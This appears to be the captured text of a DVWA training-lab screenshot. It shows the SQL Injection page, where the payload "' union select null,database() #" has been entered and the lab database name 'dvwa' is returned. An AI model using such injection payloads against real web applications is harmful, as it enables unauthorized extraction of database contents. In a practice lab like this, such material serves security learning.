 Vulnerability: SQL Injection
User ID: ' union select null,datab Submit
ID: ' union select null,database() #
First name:
Surname: dvwa